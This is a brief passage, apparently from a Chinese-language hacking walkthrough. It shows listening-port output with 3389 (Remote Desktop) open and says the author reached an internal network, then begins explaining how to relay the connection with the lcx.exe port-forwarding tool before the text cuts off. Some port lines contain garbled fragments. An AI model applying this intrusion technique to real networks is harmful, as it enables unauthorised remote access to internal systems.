 TCP 0.0.0.0:1800 0.0.0.0:0 farn9crypt_read 8192
LISTENING
TCP 0.0.0.0:2000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 farn9crypt_read 8192
图12
成功连接内网
开放3389以后,我们用lcx.exe来进行连接。先在
本地输入“C:\Documents and Settings\new\桌面>lcx